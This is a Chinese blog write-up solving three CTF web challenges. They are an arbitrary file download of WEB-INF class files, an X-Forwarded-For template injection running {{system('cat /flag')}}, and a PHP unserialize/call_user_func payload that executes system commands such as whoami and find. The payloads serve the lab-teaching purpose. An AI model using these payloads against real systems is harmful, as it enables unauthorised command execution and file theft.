目录

[BJDCTF2020]The mystery of ip1

[RoarCTF 2019]Easy Java1

启动靶机



尝试一些弱口令,万能密码,发现都不可行。点击help

观察此页面的url

对于我这种java不太好的,似乎没啥思路了,看了看大佬的wp。



这道题利用的任意下载漏洞,打开hackbar,使用POST传参



打开这个文件看一看,发现了一个与flag相关的

构造路径访问一下



filename=/WEB-INF/classes/com/wm/ctf/FlagController.class下载完后,使用java在线反编译(JAVA反向工程网),下载反编译后的文件

import java.io.IOException;

import java.io.PrintWriter;

import javax.servlet.ServletException;

import javax.servlet.annotation.WebServlet;

import javax.servlet.http.HttpServlet;

import javax.servlet.http.HttpServletRequest;

import javax.servlet.http.HttpServletResponse;

@WebServlet(

name = "FlagController"

)

public class FlagController extends HttpServlet {

String flag = "ZmxhZ3tmY2QwZmRhOC1hYWFkLTQ1YTAtOTZkZS1kYWFkZGI2ZTdhZjJ9Cg==";

protected void doGet(HttpServletRequest var1, HttpServletResponse var2) throws ServletException, IOException {

PrintWriter var3 = var2.getWriter();

var3.print("<h1>Flag is nearby ~ Come on! ! !</h1>");

}

}可以看到一行flag

复制到base64在线解密中

拿到flag flag{fcd0fda8-aaad-45a0-96de-daaddb6e7af2}

[BJDCTF2020]The mystery of ip1

启动靶机

发现左上角三个标签,点击Flag



直接返回了一个ip地址,但是我的ip与页面返回的并不相同。



看来需要抓包改ip尝试了,启动burp,点击Flag,抓一下包



增加X-Forwarded-For,重放

X-Forwarded-For:127.0.0.1

猜测XFF处可能存在命令执行

X-Forwarded-For:{{system(whoami)}}



既然可以命令执行,直接读/flag

X-Forwarded-For:{{system('cat /flag')}}

Forward放包

拿到flag flag{1dda6480-b436-4dcd-8ab8-5d0c32943cb3}

[网鼎杯 2020 朱雀组]phpweb1

启动靶机,又是熟悉的笑川(大头照就不截了)。

右键看一下源码,js中每隔五秒自动刷新。



还没什么思路,抓个包看看吧

发现POST穿了两个参数,这应该是与call_user_func()函数有关。



传参查看index.php的源码

func=file_get_contents&p=index.php

发现了一段序列化的内容

class Test {

var $p = "Y-m-d h:i:s a";

var $func = "date";

function __destruct() {

if ($this->func != "") {

echo gettime($this->func, $this->p);

}

}

}

$func = $_REQUEST["func"];

$p = $_REQUEST["p"];

if ($func != null) {

$func = strtolower($func);

if (!in_array($func,$disable_fun)) {

echo gettime($func, $p);

}else {

die("Hacker...");

}

}编写脚本



<?php

class Test {

var $p = "whoami";

var $func = "system";

function __destruct() {

if ($this->func != "") {

echo gettime($this->func, $this->p);

}

}

}

$a=new Test();

echo serialize($a);

?>复制到php在线编译中

拿到序列化的结果,构造payload



func=unserialize&p=O:4:"Test":2:{s:1:"p";s:6:"whoami";s:4:"func";s:6:"system";}

发现whoami可以成功执行,直接构造payload来查看/flag



func=unserialize&p=O:4:"Test":2:{s:1:"p";s:9:"cat /flag";s:4:"func";s:6:"system";}

发现无任何回显,看来flag不在/flag中,构造payload查找flag在哪 (需要遍历查找,所以请求时间会长一点)



func=unserialize&p=O:4:"Test":2:{s:1:"p";s:18:"find / -name flag*";s:4:"func";s:6:"system";}

盲猜flag放在最短的文件中,构造payload



func=readfile&p=/tmp/flagoefiu4r93

拿到flag flag{8c3bc62f-357b-4e25-bb79-ac92e34b7267}

这道题主要考察了call_user_func()函数如何去调用系统命令,感兴趣的可以看一看这篇文章。

492

492

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?